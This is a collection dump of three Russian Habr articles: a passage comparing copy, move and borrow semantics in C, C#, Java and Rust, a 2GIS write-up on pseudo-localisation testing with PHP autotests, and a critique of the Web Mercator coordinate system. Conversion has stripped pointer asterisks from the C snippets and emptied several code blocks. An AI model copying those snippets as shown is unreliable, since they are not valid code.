| С | Нет | Да | Нет\* | Копирование | Нет | Да (указывается посредством 'const') |
| С# | Нет | Да | Да | Копирование | Мутабельное заимствование | Нет |
| Java | Нет | Да | Да | Копирование | Мутабельное заимствование | Да (указывается посредством 'final') |
| Rust | Да | Да | Да | Копирование | Перемещение/Копирование\*\* | Да (отключаются посредством 'mut') |
*\* Технически C поддерживает заимствование через указатели. Однако фактические данные (т.е. адрес, хранящийся в указателе) всегда копируются. Таким образом, можно утверждать, что C поддерживает косвенное заимствование, а не прямое заимствование, как, например, в Rust.*
*\*\* В Rust по умолчанию используется перемещение, но типы, реализующие трейт Copy, по умолчанию копируются.*
Кто знал, что все окажется так запутанно? В C все типы являются примитивными. Когда вы хотите передать “ссылку”, вы передаете адрес ячейки памяти через указатель. Этот указатель в действительности представляет собой просто целочисленное значение, которое копируется так же, как и все остальное. В большинстве языков со сборкой мусора, таких как C# или Java, сложные типы передаются по изменяемой ссылке. Rust же немного выделяется на фоне остальных языков, поддерживая все шесть семантик и по умолчанию используя для сложных типов семантику перемещения, а не заимствования.
### Непоследовательность
Интересно то, что из всех этих языков последователен в плане семантики только C. При вызове функции все значения всегда копируются. Вот так просто. Во всех других языках замена одного типа параметра на другой в какой-нибудь прекрасно работающей до этого функции не гарантирует, что она продолжит работать должным образом. Давайте взглянем на пару примеров, приведенных ниже.
#### C
```
int example1(int value, char message) {
// value копируется
// message копируется, память, на которую указывает message, не копируется
}
char* msg = malloc(100);
example1(1, msg);
// example1 неявно обязан никуда не передавать msg (заимствование)
free(msg);
```
```
int example2(int value, char message) {
// value копируется
// message копируется, память, на которую указывает message, не копируется
free(msg);
}
char* msg = malloc(100);
example2(1, msg);
// example2 неявно обязан высвобождать msg (перемещение)
```
```
int example3(int value, const char message) {
// value копируется
// message копируется, память, на которую указывает message, не копируется
// message является неизменяемым, однако мы можем убрать неизменяемость с помощью приведения типа (каста)...
char mut_message = (char )message;
}
char* msg = malloc(100);
example3(1, msg);
free(msg);
```
Плюсы:
1. Идеальная согласованность, так как все всегда копируется.
2. Мутабельность явно указана в сигнатуре функции через 'const'
Недостатки:
1. Нет семантики перемещения, поэтому компилятор не может проверить наличие тривиальных утечек памяти или двойных высвобождений.
2. Функции, получившие константное значение, могут привести его обратно к неконстантному.
Мои наблюдения:
1. C поддерживает только семантику копирования, но оптимизирующие компиляторы преобразуют в перемещения все, что возможно. В этих случаях оптимизированный код обычно эквивалентен передаче указателя.
#### C#
```
int example1(int value, string message) {
// value копируется
// message заимствуется с возможностью изменения (передается по ссылке)
}
example1(1, "hello world");
```
```
int example2(ref int value, string message) {
// value заимствуется с возможностью изменения (передается по ссылке)
// message заимствуется с возможностью изменения (передается по ссылке)
}
example2(ref int_var, "hello world");
```
Плюсы:
1. Передача примитивов по ссылке явно указана в сигнатуре функции (ref).
Недостатки:
1. Передача примитивов по ссылке также является явной для вызывающей стороны. Изменение сигнатуры функции подразумевает изменения во всех местах вызова.
2. Сложные типы могут передаваться только по ссылке (в C# они даже называются “ссылочными типами”).
3. Нет семантики заимствования без возможности изменения.
4. Нет семантики перемещения.
Мои наблюдения:
1. При наличии сборщика мусора, в таких языках, как C# или Java, вероятно, нет особого смысла для семантики перемещения, поскольку сборщик мусора в конечном итоге позаботится обо всей памяти, выделенной в куче.
#### Rust
```
fn example1(value: i32, message: String) -> i32 {
// value копируется
// message перемещается
}
example1(1, "hello world".to_string());
```
```
fn example2(value: i32, message: SomeTypeThatImplementsCopy) -> i32 {
// value копируется
// message копируется
}
example2(1, some_copy_var);
```
```
fn example3(value: &i32, message: &mut String) -> i32 {
// value заимствуется без возможности изменения
// message заимствуется с возможностью изменения
}
let val = 1;
let mut msg = "hello world".to_string();
example3(&val, &mut msg);
```
Плюсы:
1. Поддержка всех основных семантических случаев перемещения/копирования/заимствования.
2. Заимствование явно указано в сигнатуре функции.
Недостатки:
1. Что будет использоваться по умолчанию - перемещение или копирование, определяется для каждого типа отдельно. Это означает, что сигнатура функции не может сказать вам, что будет использовано для данного параметра.
2. Если перемещение/копирование нежелательно в конкретной ситуации, то есть два способа отключить это поведение по умолчанию в зависимости от того, в каком направлении вам нужно двигаться (перемещение ->копирование или копирование->перемещение).
3. Примитивные типы нельзя перемещать. Это, вероятно, не имеет такого большого значения, но я считаю это непоследовательным.
Мои наблюдения:
1. Rust стремится превзойти C, поддерживая семантику перемещения, но неявное перемещение/копирование вносит некоторый беспорядок. Со стороны реализации функции не имеет значения, что в итоге будет задействовано, потому что данные в любом случае принадлежат функции. Но, с точки зрения вызывающей стороны, вы всегда должны помнить, какие типы реализуют трейт Copy. Это также может привести к неочевидным проблемам:
```
fn foo(value: T) {
// ...
}
// это работает
let c: char = 'c';
foo(c); // здесь c был скопирован
foo(c); // здесь c был скопирован
// а это нет
let s: String = "c".to\_string();
foo(s); // здесь s была перемещена
foo(s); // s больше не находится в этой области видимости; ошибка компиляции
```
Как человек, которого раздражает такая непоследовательность в языках программирования, я задался вопросом, есть ли лучший способ.
### Копирование - это замаскированное перемещение
В чем разница между копированием и перемещением? Если вы немного поразмыслите над этим, вы сразу поймете, что копирование — это просто дублирование данных с последующим перемещением. Единственная разница, с точки зрения вызывающей стороны, заключается в том, перемещаете ли вы исходные данные или их копию. С точки зрения функции разницы нет; данные получены в любом случае. Возникает вопрос, почему вообще копирование связано с сигнатурами функций? Не лучше ли иметь какую-нибудь явную поддержку копирования на уровне языка, которая никак не связана с функциями или их сигнатурами? Rust, например, стоило очень многих хлопот сохранить явную аллокацию данных, но, в конечном итоге, главный индикатор, будет ли что-либо копироваться или перемещаться, сводится к тому, как это называется. Почему бы не сделать что-то простое и понятное как, например, это?
```
// отправляет сложный тип в другой поток или добавляет в очередь на выполнение и т.д.
fn send(item: move ComplexType) {
...
}
let original: ComplextType = ComplexType::new();
// создаем явную копию элемента
let clone = copy original;
// отправляем копию оригинала
send (clone);
// - или -
send(copy original);
// отправляем исходный элемент
send(original);
```
Так копирование является явным и не связано с вызовом функции.
### Чего же я на самом деле хочу от языка программирования?
Мои самые большие претензии к языкам программирования на данный момент таковы:
1. Отсутствие последовательности.
2. Копирование связано с вызовом функций.
Очевидным решением здесь является явная семантика перемещения/заимствования с последовательными умолчательным и явным операторами копирования.
1. Семантически, поведением по умолчанию всегда является иммутабельное заимствование, независимо от типа
2. Явно аннотируйте параметры функции для всех остальных случаев. Аннотации иммутабельности и заимствования могут быть необязательными.
3. Явные аннотации не требуются в местах вызова.
4. Мутабельность неявно преобразуется в иммутабельность. Иммутабельность никогда не может быть преобразована в мутабельность.
5. Копирование всегда явное.
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| Язык | Перемещение | Копирование | Заимствование | По умолчанию (для примитивных типов) | По умолчанию(для сложных типов) | Иммутабельные параметры |
| *Гипотетический* | *Да* | *Да* | *Да* | *Иммутабельное заимствование* | *Иммутабельное заимствование* | *Да (отключаются посредством 'mut')* |
Копирование теперь выходит за рамки этой таблицы для нашего гипотетического языка, потому что теперь это отдельная языковая фича.
#### Заимствование
```
fn example1(value: i32, message: String) {
// то же, что и для fn example1(value: ref i32, message: ref String) {
// value и message заимствуются без возможности изменения
}
let mut val = 1; // val является мутабельной в этой области видимости
let msg = "hello world"; // msg иммутабельное в этой области видимости
example1(val, msg); // оба могут быть заимствованы без возможности изменения
example1(val, msg); // многократно
```
```
fn example2(value: mut i32, message: mut String) {
// то же, что и для fn example2(value: mut ref i32, message: mut ref String) {
// value и message заимствуются с возможностью изменения
value += 2;
}
let val = 1;
let msg = "hello world";
example2(val, msg); // ошибка компиляции, и val, и msg иммутабельные
let mut val = 1;
let mut msg = "hello world";
example2(val, msg);
example2(val, msg);
// value равно 5
```
#### Перемещение
```
fn example3(value: move i32, message: move String) {
// value и message перемещаются без возможности изменения
}
let mut val = 1;
let msg = "hello world";
example3(val, msg); // val становится иммутабельной при перемещении
example3(val, msg); // ошибка компиляции, val и msg перемещены в example3
```
```
fn example4(value: mut move i32, message: mut move String) {
// value и message перемещаются с возможностью изменения
}
let mut val = 1;
let msg = "hello world";
example4(val, msg); // ошибка компиляции, msg иммутабельное
example4(val, msg); // ошибка компиляции, val и msg перемещены в example4
```
#### Копирование
```
fn example5(value: move i32, message: move String) {
// value и message перемещаются без возможности изменения
}
let val = 1;
let msg = "hello world";
example5(copy val, copy msg);
example5(copy val, copy msg);
```
```
fn example6(value: mut move i32, message: mut move String) {
// value и message копируются с возможностью изменения
value += 2;
}
let mut val = 1;
let msg = "hello world";
// мутабельность определяется псевдонимом (в данном случае message)
// значит, тут все в порядке, хоть msg и иммутабельно
example6(copy val, copy msg);
example6(copy val, copy msg);
// val по-прежнему 1
```
---
Приглашаем всех желающих на открытое занятие «Сборка и запуск приложений. Туллинг Rust», которое состоится уже завтра в рамках онлайн-курса "Rust Developer. Basic". На занятии мы разберёмся, из каких этапов состоит сборка приложения, и как операционная система его запускает. Познакомимся с инструментами Rust для сборки и работы с кодом. Записаться на урок можно [по ссылке.](https://otus.pw/w6My/) | https://habr.com/ru/post/713910/ | null | ru | null |
# О роли _албанского в тестировании
Кто-то наверняка помнит, что [в 2012 году 2ГИС вышел за пределы СНГ и появился в итальянской Падуе](http://habrahabr.ru/company/2gis/blog/144522/). Это был первый релиз нашего продукта за рубежом и не на привычном и родном русском языке.
Поскольку до этого 2ГИС выходил только в русскоговорящих городах, релиз в Италии стал новым опытом практически для всех отделов компании. Нужно было наполнить справочник, нарисовать карту, понять, как продвигать продукт. А разработчики и тестировщики впервые столкнулись с задачей интернационализации приложения.
Команде [2ГИС Онлайн](http://maps.2gis.it/?utm_source=news&utm_medium=habr&utm_campaign=post_perevod) делать предстояло немало:
— Тестировать и разрабатывать параллельно с переводом интерфейса и сбором контента, т.е. не имея готовых данных на итальянском языке;
— научить автоматизированные тесты работать с интерфейсами на новом языке;
— перестроить процессы так, чтобы выпуск новых фич и новых языков занимал минимум времени и человекозатрат;
— в конце концов, выпустить продукт, не сорвав сроки.
Challenge, как говорится, accepted. Забегая вперед, скажем, что всё вышеописанное было выполнено, а полученный опыт и наработки использовались в следующих зарубежных проектах. Позже 2ГИС вышел на [Кипре](http://www.2gis.com.cy/#!/limassol/center/33.004524%2C34.657172/zoom/11/state/index/sort/relevance/?utm_source=news&utm_medium=habr&utm_campaign=post_perevod), в [Чехии](http://2gis.cz/?utm_source=news&utm_medium=habr&utm_campaign=post_perevod), на подходе еще пара стран. Но сейчас мы вернемся в прошлое и расскажем, как команда тестирования 2ГИС Онлайн решала поставленные задачи.

#### Как мы тестировали интернационализацию проекта
Каждый тестировщик ежедневно по несколько раз выполняет сборки версий приложения, поэтому важно, чтобы разворачивание пакетов переводов (локалей) занимало минимум времени и усилий.
Поэтому, первое, что сделали тестировщики — согласовали с разработкой требования к установке/добавлению/удалению локалей. И вот как это было реализовано: для добавления новой локали или сборки приложения на нужном языке, достаточно дописать одну строчку в конфиг и запустить одну команду. Все данные переводов складываются в одну директорию, в случае ошибки перевода найти ее причину можно в конкретном месте.
Для перевода продукта был использован [Gettext](http://ru.wikipedia.org/wiki/Gettext).
Проверка самого приложения состоит из нескольких этапов:
1. Проверить, что переведено всё.
2. Проверить, что переводы текстовых элементов не ломают верстку.
3. Проверить, что приложение понятно иностранному пользователю — тексты согласованы и грамотны.
Убедиться в отсутствии непереведенных элементов можно полным просмотром приложения. Для этого приложение должно быть собрано на языке, отличном от исходного. Самая большая сложность на этом этапе — проверить нужно как можно быстрее, и, как правило, тогда, когда переводов еще нет. Как мы упоминали в начале, процесс перевода текстов идет параллельно с разработкой и тестированием продукта. И вот незадача — тестировать уже нужно, но текстов на нужном языке еще нет. Решение — заменить их чем-нибудь. Поэтому мы использовали псевдолокализацию.
Вот что мы сделали: тестировщики, с помощью разработчиков, собрали новый “язык” из русских переводов — изменили все текстовые элементы, добавив 3 символа в начало, перевернули картинки на 180 градусов, изменили доменную зону в ссылках .ru на .it.
Эта локаль получила название “албанской” и помогла тестированию обнаружить все непереведенные элементы практически сразу. А добавление символов в начало изменило длину текстовых элементов, что позволило заодно проверить влияние возможных изменений текста на верстку.
Итерацию провели в браузерах, где чаще всего возникают проблемы (чтобы не тратить время на многочисленные кроссбраузерные проверки) — в Опере и IE.
Таким образом, за одну итерацию тестирования, используя псевдолокализацию на основе исходных данных и проверяя в “чувствительных” браузерах, мы смогли решить сразу две задачи — найти все места, где пропущены переводы, и найти слабые места верстки.

Третью задачу — проверку адекватности, грамотности, согласованности текстов, как правило, выполняет тестировщик. Но только, если эти тексты не на иностранном языке.
Если в штате нет тестировщика-полиглота, качественнее всех с этой задачей справятся носители языка. К примеру, в 2ГИС Онлайн роль проверяющих выполняет внутренняя группа адаптации международных проектов и иностранные партнеры.
Когда добавляется новая локаль или выпускается новая локализованная фича, в группу адаптации передается черновая версия приложения. Этот этап называется “вычитка” и имеет заранее оговоренные фиксированные сроки.
Задача команды разработки сводится к тому, чтобы своевременно внести исправления текстов и выпустить продукт.
Кроме языковых, для конкретных стран есть много функциональных особенностей (особенности отображения десятичных чисел, дат, и других мер). Эти особенности требуют дополнительного серьезного исследования. Поэтому такие нюансы тоже в зоне ответственности заказчика (группы адаптации). Они реализуются, проверяются и выпускаются как обычные функциональные продуктовые требования.
Какими бы железными ни были договоренности о сроках предоставления переводов, они могут быть сорваны. Даже если все сработали идеально, никто не отменяет вероятности какого-нибудь форсмажора. Поэтому команда должна иметь “План Б” на случай выпуска фичи без переводов. Разработка 2ГИС Онлайн такие недостающие тексты переводит на английский. Если фича большая и переводов должно быть много, принимается решение о переносе ее выпуска.
#### Как мы перевели автоматизированные тесты
Задачу адаптации автотестов для проверки локализованных версий мы решали в два этапа. Первый — отладка самих тестов с учетом особенностей функционала локализованных версий. Второй — упрощение работы с входными/выходными данными.
Функционал локализованных версий несколько отличается между собой (на итальянской версии не нужно показывать русские промо-баннеры, или в некоторых странах мы не поддерживаем поиск проезда).
Поэтому первое, что сделали сотрудники команды тестирования — проанализировали весь функционал приложения и выделили две части — общий функционал и специфичный для локали.
**Поиск проезда**
| | | | |
| --- | --- | --- | --- |
| **Скрыт** | **Есть** | **Есть** | **Нет** |
Все тесты, проверяющие общий функционал, нужно отладить для тестирования иностранных версий. На отличия — дописать тесты, и настроить так, чтобы они запускались только на нужной локали. Для определения, в какой локали должны работать тесты, использовали группирование тестов.
Теперь нужно научить тесты работать с иностранными входными/выходными данными.
Для адаптации входных/выходных данных в тестовом фреймворке нужно выделить уровень абстракции — классы с переводами всех текстов и методами, получающими эти переводы для нужной локали.
**Пример** теста, работающего на двух локалях:
Тест открывает 2gis.ru, выбирает Новосибирск.
В поле «Что» вводит «Пицца», в поле «Где» вводит «Новосибирск» и выполняет поиск.
**Было:**
```
public function testSearchFirms()
{
$this->page->selectCity('Новосибирск');
$this->page->searchForm->send(array('what' => 'Пицца', 'where' => 'Новосибирск'));
}
```
**Стало:**
Тест:
```
/**
* @group ru
* @group it
**/
public function testSearchFirms()
{
// Заменили тексты на параметры, получаем их значение методом getText() $this->page->selectCity($this->locale->getText('popular_city'));
$this->page->searchForm->send(array('what' => $this->locale->getText('firms_request'), 'where' => $this->locale->getText('popular_city')));
}
```
Переводы берутся из классов:
```
msg_it.php
php
$msg = array();
$msg['popular_city'] = 'Padova';
$msg['firms_request'] = 'Pizza';
return $msg;
?
```
```
msg_ru.php
php
$msg = array();
$msg['popular_city'] = 'Новосибирск';
$msg['firms_request'] = ’Пицца’;
return $msg;
?
```
Язык определяется в конфиге тестов:
```
```
Это решение позволяет очень просто расширять тесты для новых локалей. Добавляя новый язык, нужно создать для него “словарь” переводов:
```
msg_.php,
```
Добавить группу в общие тесты:
```
@group
```
И дописать тесты на специфичный для данной локали функционал.
Таким образом, решая задачу проверки первой иностранной версии [2ГИС Онлайн в Падуе](http://maps.2gis.it/#!/padova/?utm_source=news&utm_medium=habr&utm_campaign=post_perevod), мы научились проверять новые фичи до появления переводов, оперативно выпускать версии для новых стран и адаптировать для их проверки имеющиеся автотесты за несколько шагов.
Сегодня приложение выходит на четырех языках в шести странах. И, благодаря этим наработкам, выпуск каждой новой локали занимает не более 1 недели, а тестирование занимает максимум 2 дня. | https://habr.com/ru/post/215613/ | null | ru | null |
# Google Web Mercator: неоднозначная система координат
Первого октября 2014 года американское Национальное Агентство Геопространственной Разведки ([NGA](http://www.nga.mil/)) опубликовало [отчет](http://earth-info.nga.mil/GandG/wgs84/web_mercator/index.html), в котором изложена критика системы координат [Web Mercator](http://spatialreference.org/ref/sr-org/7483/), используемой во множестве картографических веб-сервисов. К документу прилагалось подробное разъяснение проблемы и рекомендации для партнеров NGA. Документ получил большой резонанс, но далеко не все статьи, основанные на этом отчете, отличались точностью и грамотностью изложения. Это касается, например, [статьи](http://gisa.ru/105788.html) на сайте ГИС Ассоциации, которую, по причине грубейших ошибок в терминологии, можно считать безграмотной. Поскольку именно с этой системой координат разработчики веб-сервисов сталкиваются чаще всего, я считаю, что есть смысл разобраться в проблеме.
**О чем речь?**
Для начала — пара определений, без которых некоторые детали не могут быть ясны. Важно понимать, что Web Mercator — это система координат, а не только проекция, хотя ее название и напоминает известную многим проекцию Меркатора. Именно это терминологическое разночтение вводит в заблуждение читателей статьи на сайте ГИС Ассоциации. Разница между проекцией и системой координат состоит в том, что проекция — это только способ, которым сложная форма модели фигуры Земли разворачивается на плоскость, тогда как система координат включает в себя также математическое определение модели (эллипсоида или сфероида), аппроксимирующей сложную фигуру Земли.

На этой иллюстрации красным отмечено то, что относится только к механизму проекции (в данном случае — цилиндрической). К системе координат же относится вообще все, что здесь изображено.
В свою очередь, именно эта самая аппроксимирующая модель поверхности (пунктирная сфера на рисунке выше, на которой определены координаты **λ,φ**) и является источником проблемы, о которой дальше пойдет речь.
**История**
Я не могу сказать достоверно, кому первому и когда все это пришло в голову. Но, на сколько мне известно, первым крупным проектом, который стал использовать систему координат Web Mercator, был сервис Google Maps, и случилось это в 2005 году. Перед разработчиками стояла тогда задача упростить вычисления, необходимые для работы с картографическими данными, и самое очевидное, что можно было сделать — это использовать в системе координат сферу вместо эллипсоида. Занятно, что сам Герард Меркатор, скорее всего, исходил из таких же геометрических представлений, создавая свой способ проецирования карт на плоскость, потому что только Ньютон, живший несколько позже, предложил гипотезу о том, что Земля из-за центробежной силы имеет форму эллипсоида вращения, а не шара. Таким образом, разработчики Google, в каком-то смысле, вернулись в шестнадцатый век.
Критика в адрес этого подхода в профессиональных кругах звучит уже не в первый раз. Начиная с 2005 года, организация European Petroleum Survey Group (EPSG), занимающаяся стандартизацией в области систем координат и являющаяся держателем реестра их идентификаторов — кодов EPSG — отказывалась присвоить системе Web Mercator свой собственный официальный код, мотивируя это ее заведомым геометрическим несовершенством. Потому в сети можно встретить ссылки на эту систему через неофициальные коды: EPSG:900913, EPSG:102113 и другие. Однако, в 2008 году этой организации пришлось сдаться и присвоить код, так как популярность системы выросла, и ее нужно было как-то однозначно обозначать, чтобы не породить еще большую анархию. Первая попытка дать определение системе была не совсем удачной, но в конце концов ей был присвоен официальный SRID EPSG:3857.
**Алгебра**
Поскольку проекции — предмет изучения математики, я начну с формул, а потом дам им графическую иллюстрацию. Строго говоря, не обязательно даже хорошо владеть тригонометрией, чтобы понять разницу между реализацией систем координат на основе проекции Меркатора, сферы в одном случае и эллипсоида — в другом. Формулы заметно различаются внешне.
Проекция Меркатора эллипсоида на плоскость задается следующим образом:
**x=a×λ
y=a×ln[tan(π/4+φ/2)×((1-e×sinφ)/(1+e×sinφ))^(e/2)]**
где:
**x** и **y** — прямоугольные координаты,
**λ** — долгота на эллипсоиде в радианах,
**φ** — широта на эллипсоиде в радианах,
**a** — значение большой полуоси эллипсоида,
**e** — значение эксцентриситета эллипсоида (отношения большой и малой полуосей).
Если же вместо эллипсоида используется сфера, как это происходит в системе координат Web Mercator, все становится существенно проще, так как формула для ординат (оси Y) вырождается, давая следующее:
**x=a×λ
y=a×ln[tan(π/4+φ/2)]**
Согласитесь, выглядит куда проще и короче, чего и добивались разработчики Google. Это позволяет довольно заметно сократить количество математических операций при работе с картографическими материалами в клиентских и серверных приложениях.
**Геометрия и картография**
Даже если вообще не вдаваться в формулы, простые иллюстрации неплохо демонстрируют суть проблемы. Поясню сначала, что принцип построения проекции Меркатора состоит в том, что любая точка поверхности эллипсоида или сфероида проецируется на цилиндр, внутрь которого этот эллипсоид помещен так, чтобы их вертикальные оси совпадали, а поверхности либо касались по одной линии (наиболее частый случай), либо пересекались по двум. (Смотрите иллюстрацию выше). Далее, условные лучи проекции выходят из центра эллипсоида, пересекают его поверхность в точке **P** и попадают на поверхность цилиндра в точке **P'**, куда и переносится соответствующая точка поверхности Земли. Легко мысленно представить себе, что если реальная поверхность Земли при этом сначала спроецирована не на довольно близкий к ее форме эллипсоид, а на идеализированную сферу, то при проекции на цилиндр точек сферы, одни и те же исходные точки земной поверхности окажутся на ином расстоянии от линии экватора по вертикальной оси, чем в случае с эллипсоидом.
Попробую проиллюстрировать «масштабы бедствия». Возьмем в архиве [NASA EOSDIS](http://lance-modis.eosdis.nasa.gov/imagery/subsets/?area=eu) спутниковый снимок в естественных цветах Центрального Федерального округа России, сделанный аппаратом [MODIS Aqua](http://modis.gsfc.nasa.gov/about/specifications.php) с разрешением 250 метров на пиксель 21 сентября 2014 года (именно этот день — потому что он был ясным, так будет красивее) — это будет наш фон.
Далее, запросом через [Overpass Turbo](http://overpass-turbo.eu/) выгрузим из базы OpenStreetMap административные границы Московской области в формате GeoJSON. Код запроса:
```
```
Теперь, используя Global Mapper, трансформируем данные границ Московской области из географической проекции в проекцию Меркатора эллипсоида WGS84. А далее, чтобы имитировать ситуацию, когда система координат будет опознана неправильно, скопируем получившиеся данные и вручную сменим определение системы координат на Web Mercator. В реальности, скорее, возможна обратная ситуация: данные в Web Mercator могут быть приняты за данные в WGS84/Mercator (это более чем возможно, потому что у Web Mercator есть еще куча названий, в некоторых из которых присутствует «WGS84»), однако от нашей имитации она будет отличаться только направлением сдвига. Получившиеся данные загрузим в Global Mapper, наложим поверх сетку с шагом 100 километров и посмотрим, что получилось.
Зеленый контур на карте находится там, где нужно, а красный — сдвинут. Величина этого сдвига — 19,6 километров. Это не значит, что такая ошибка существует во всех картографических сервисах, использующих эту систему координат, вовсе нет. Но она проявится в случае, если взять данные в этой системе и попытаться совместить с другими данными без ее верного учета. В этом случае, к ней будет применено неверное обратное преобразование в географические координаты, что и приведет к ошибке.
**Навигация**
Некоторые картографические проекции обладают особыми свойствами, которые критичны для решения навигационных задач. Проекция Меркатора входит в их число, потому что ее широко используют для создания морских и аэронавигационных карт. Это возможно благодаря такому геометрическому свойству этой проекции, как конформность. В данном случае, оно означает, что форма объектов достаточно большого размера на этой карте сохраняется, так как сохраняются величины углов между линиями. Для навигации это означает, что глядя на карту, можно вычислить направление на искомую точку относительно меридиана (направления на географический север) и, двигаясь в этом направлении по магнитному компасу или под постоянным углом к линии на Полярную звезду, оказаться в нужном месте. Такой путь называется «[локсодрома](http://ru.wikipedia.org/wiki/%D0%9B%D0%BE%D0%BA%D1%81%D0%BE%D0%B4%D1%80%D0%BE%D0%BC%D0%B0)» и не является кратчайшим путем между двумя точками на поверхности Земли, а современные навигационные устройства позволяют вычислять путь по «[ортодроме](https://ru.wikipedia.org/wiki/%D0%9E%D1%80%D1%82%D0%BE%D0%B4%D1%80%D0%BE%D0%BC%D0%B8%D1%8F)» — действительно кратчайшей линии, но от проекции Меркатора не отказываются, потому что карта, выполненная в ней, дает возможность в экстренной ситуации использовать для навигации подручные средства, не полагаясь на GPS-приемник и прочую электронику.
И вот здесь система координат Web Mercator оказывается обманчивой. Хотя она и основана на проекции Меркатора, но использование сферы с постоянным радиусом, как предельного упрощения модели поверхности Земли, лишает ее свойства конформности. Это значит, что двигаясь с постоянным курсовым углом, измеренным по такой карте, не удастся попасть в искомую точку из-за искажений углов в этой системе координат. Казалось бы, это не так важно для веб-сервисов, потому что по ним никто в своем уме не будет прокладывать путь в экстренной ситуации. Однако, разнообразие веб-сервисов велико, и гарантировать, что кто-то из разработчиков не вздумает считать какие-то направления в этой проекции — нельзя. При вычислениях в этой проекции ошибка может очень сильно накапливаться. Плюс, сейчас весьма популярны средства вроде САС.Планета, выкачивающие данные из веб-сервисов, и никто не может предугадать, что дальше с этими данным сделает пользователь.
Масштабы проблемы в данном случае тоже довольно легко измерить. Возьмем тот же снимок для фона, те же данные о положении административной границы Московской области. Теперь нам нужны три линии: ортодрома (кратчайшая с учетом кривизны Земли) и две локсодромы, построенные в системах Mercator/WGS84 и Web Mercator. Строить эти линии будем между самой южной точкой в Серебрянопрудском районе области, недалеко от населенного пункта с занятным названием «Мочилы» и самой северной — в Талдомском районе.
Построим ортодрому. Теперь измерим ее длину (получилось чуть меньше трехсот семи километров) и начальный угол относительно меридиана. Дальше — самое интересное. Перепроецируем рабочее пространство в проекцию Меркатора и построим из той же начальной исходной точки прямую в этой проекции линию, задав измеренный угол и длину 307 километров, не глядя, куда она попадет другим концом. Повторим то же самое, но в системе координат Web Mercator. Две локсодромы готовы. Для наглядности еще найдем на ортодроме центральную точку, поделив ее пополам и поставив в этом месте маркер. Перепроецируем рабочее пространство в UTM 37N WGS84, чтобы добиться минимального искажения углов, пропорций и прочих свойств карты.

В таком масштабе почти ничего нельзя разобрать — все линии практически сливаются. Но взглянем поближе на центр линий, включив предварительно сетку с шагом 100 метров.

Зеленая линия с черной точкой на карте — это ортодрома. Желтая — локсодрома, которая построена в Mercator/WGS84, красная — локсодрома в Web Mercator. Как и ожидалось, локсодромы ушли от ортодромы, потому что они не являются кратчайшими расстояниями и относительно прямой ортодромы являются дугами. Основательно ушли — более чем на 500 метров. Но куда же они нас привели?

Желтая локсодрома, построенная в проекции Меркатора эллипсоида WGS84, описав правильную дугу, «волшебным образом» вернулась к нужной точке. Это означает, что в данной проекции можно попасть в нужную точку, зная начальный курсовой угол и двигаясь все время под этим углом к направлению на географический север. А с красной так не вышло — она промахнулась более чем на полторы сотни метров. Полторы сотни на три сотни тысяч метров пути. Четыре сотых доли процента. Много это, или мало? Это достаточно, чтобы не считать ее конформной и не использовать для вычислений, где это важно.
**Имена, явки, пароли**
Проблема с определением того, что используется система координат Web Mercator — не выдумана. Из-за ее, скажем так, «анархического» прошлого у нее столько имен, что все просто невозможно перечислить. Однако, я попробую продемонстрировать, на сколько все ужасно, перечислив только некоторые из известных имен и кодов этой системы координат:
> Web Mercator, Google Web Mercator, Spherical Mercator, WGS 84 Web Mercator, WGS 84/Pseudo-Mercator *(при том, что «псевдо» тут как раз не Меркатор, а WGS84)*, WGS84 Web Mercator (Auxiliary Sphere), Popular Visualisation CRS / Mercator, WGS84 / Simple Mercator.
>
>
> EPSG:900913, EPSG:3785, EPSG:3857, EPSG:102113, ESPG:102100, EPSG:41001.
Вот так эта система выглядит в формате [PROJ.4](http://trac.osgeo.org/proj/):
`+proj=merc +lon_0=0 +k=1 +x_0=0 +y_0=0 +a=6378137 +b=6378137 +towgs84=0,0,0,0,0,0,0 +units=m +no_defs`
Здесь следует обратить внимание на равные значения параметров размеров полуосей эллипсоида **a** и **b**. Их равенство и означает использование сферы. В случае, если это «честная» проекция Меркатора эллипсоида WGS84, она же [EPSG:3395](http://spatialreference.org/ref/epsg/wgs-84-world-mercator/), в формате PROJ.4 она определяется вот так:
`+proj=merc +lon_0=0 +k=1 +x_0=0 +y_0=0 +ellps=WGS84 +datum=WGS84 +units=m +no_defs`
Еще одна неприятная ситуация — это существование определений этой системы координат в формате Well-known Text (WKT), в которых само определение в WKT почти совпадает с определением для «честной» системы координат, использующей эллипсоид WGS84, то есть там есть строка `SPHEROID["WGS 84",6378137,298.257223563,AUTHORITY["EPSG","7030"]`, однако дальше либо встречается переопределяющая эту строку декларация `PARAMETER["semi_minor",6378137.0]`, либо вообще адская конструкция `EXTENSION["PROJ4","+proj=merc +a=6378137 +b=6378137 +lat_ts=0.0 +lon_0=0.0 +x_0=0.0 +y_0=0 +k=1.0 +units=m +nadgrids=@null +wktext +no_defs"],AUTHORITY["EPSG","3857"]`. Проблема с такими определениями (идущими в виде PRJ-файла с какими-нибудь данными) в том, что никто не гарантирует вам, что софт, которым вы эти данные будете открывать, поймет, что именно от него хотят в таком противоречивом определении, как первый вариант. А внедрение в определение строки в формате PROJ.4, противоречащей всему, что написано в WKT — это вообще тонкое извращение, так как неизвестно, кто вообще поддерживает такое. Получается, что в лучшем случае программа выдаст ошибку о нечитаемом содержимом определения системы координат, а в худшем — попытается интерпретировать этот винегрет, игнорируя непонятное, что и приведет к тому, что данные в Web Mercator будут прочитаны, как данные в «честном» WGS84/Mercator.
**Логика ситуации**
Я не пытаюсь тут доказать, что система координат Web Mercator никуда не годится. Годится, конечно. И ровно тот же вывод (кроме вопросов, где важно соответствие военным стандартам США) можно обнаружить в отчете NGA. Просто важно понимать разницу между системами координат и их возможностями. Важно понимать, что Web Mercator используется почти везде: Google, OpenStreetMap, Bing, Yahoo и несчетное число других сервисов. Она также заложена в формат [Slippy Map Tiles](http://wiki.openstreetmap.org/wiki/Slippy_map_tilenames), в котором хранятся многие тайловые источники растровых данных. Она столь популярна, что далеко не все, кто ее используют, задумываются над тем, как же именно она устроена. А задуматься иногда стоит, особенно если планируемый сервис должен выполнять функции, более сложные чем простой показ картинки с картой.
**Несколько занятных фактов вместо заключения**
